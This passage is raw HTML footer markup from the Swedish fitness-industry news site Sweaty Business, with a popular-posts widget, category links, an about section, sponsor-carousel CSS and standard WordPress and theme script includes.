info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "2139";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "713";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" class="td-image-wrap " title="De bästa träningsskorna 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="De bästa träningsskorna 2019" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/New-Balance-Minimus-40-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" title="De bästa träningsskorna 2019">De bästa träningsskorna 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-11T06:53:37+01:00" >2019-02-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" class="td-image-wrap " title="Actic lanserar 3D-gruppträning – PEOne av Procedos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actic lanserar 3D-gruppträning – PEOne av Procedos" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/08/Procedos-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" title="Actic lanserar 3D-gruppträning – PEOne av Procedos">Actic lanserar 3D-gruppträning – PEOne av Procedos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-24T10:27:22+01:00" >2018-08-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" class="td-image-wrap " title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/02/GBG-varvet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen">Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T08:52:48+01:00" >2018-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRT</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sweatybusiness.se/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">1011</span></a></li><li><a href="https://sweatybusiness.se/category/gym/"><span class="td-cat-name">Gym</span><span class="td-cat-no">887</span></a></li><li><a href="https://sweatybusiness.se/category/traning/"><span class="td-cat-name">Träning</span><span class="td-cat-no">715</span></a></li><li><a href="https://sweatybusiness.se/category/digitalt/"><span class="td-cat-name">Digitalt</span><span class="td-cat-no">536</span></a></li><li><a href="https://sweatybusiness.se/category/leverantorsnyheter/"><span class="td-cat-name">Leverantörsnyheter</span><span class="td-cat-no">470</span></a></li><li><a href="https://sweatybusiness.se/category/halsa/"><span class="td-cat-name">Hälsa</span><span class="td-cat-no">335</span></a></li><li><a href="https://sweatybusiness.se/category/grupptraning/"><span class="td-cat-name">Gruppträning</span><span class="td-cat-no">318</span></a></li><li><a href="https://sweatybusiness.se/category/produktnyheter/"><span class="td-cat-name">Produktnyheter</span><span class="td-cat-no">263</span></a></li><li><a href="https://sweatybusiness.se/category/personlig-traning/"><span class="td-cat-name">Personlig träning</span><span class="td-cat-no">157</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sweatybusiness.se/"><img class="td-retina-data" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" alt="Sweaty Business " title="Sweaty Business "   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>Sweaty Business är Sveriges enda oberoende medieplattform riktad mot branschen för träning och hälsa. Hos oss får du koll på senaste nytt.

Branschnyheter, inspiration, trendspaningar podcast och events.<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@sweatybusiness.se">info@sweatybusiness.se</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-12896"><a rel="privacy-policy" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4726"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4727"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4728"><a href="https://sweatybusiness.se/leverantorsregister/">Leverantörsregister</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sweaty Business Media                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6969c9c7d534a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-logo-wrap img{-webkit-filter:invert(1) hue-rotate(180deg);filter:invert(1) hue-rotate(180deg);mix-blend-mode:lighten}#td-top-mobile-toggle .td-icon-mobile{background-color:#22c1fc!important}.hcc-sponsor-type-header{margin-top:56px;font-size:34px;text-transform:uppercase;font-weight:500;margin-bottom:54px}.main-sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.main-sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.main-sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.main-sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.hcc-cta-button{background-color:#fff;line-height:56px;display:inline-block;padding:0px 16px;border-radius:4px;color:#000;border:1px solid rgba(0,0,0,0.24);cursor:pointer}.hcc-cta-button:hover{background-color:#000;color:#fff;text-decoration:none!important}.hcc-sponsors-horizontal{width:100%;min-height:30px;overflow:hidden}.hcc-sponsors-header{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;margin-top:16px;text-align:center;font-weight:600;color:#000}.hcc-sponsors-header a{color:#000}.hcc-sponsors-header a:hover{color:#000;text-decoration:underline;cursor:pointer}.hcc-sponsors-vertical{width:100%;min-height:30px;overflow:hidden}.hcc-slides-xx{width:200%;-webkit-animation:hcc-horizontal-animation 12s infinite;animation:hcc-horizontal-animation 12s infinite}.hcc-col-2{width:200%;-webkit-animation:hcc-horizontal-animation-2 12s infinite;animation:hcc-horizontal-animation-2 12s infinite}.hcc-col-3{width:300%;-webkit-animation:hcc-horizontal-animation-3 18s infinite;animation:hcc-horizontal-animation-3 18s infinite}.hcc-slide{width:50%;float:left}.hcc-col-3 .hcc-slide{width:calc(100% / 3)}.hcc-slides:hover{animation-play-state:paused}.hcc-sponsor{transition:all .2s ease-in-out}.hcc-sponsor:hover{transform:scale(1.1)}@-webkit-keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@-webkit-keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}.hcc-sponsors-horizontal .hcc-sponsor{width:25%;float:left;padding-bottom:20%;position:relative}.hcc-sponsors-vertical .hcc-sponsor{width:50%;float:left;padding-bottom:40%;position:relative}.hcc-sponsor-img{position:absolute;top:8px;left:8px;right:8px;bottom:8px;background-size:contain;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:767px){.hcc-sponsors-horizontal .hcc-sponsor{width:50%;padding-bottom:40%}}</style>

<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sweatybusiness.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>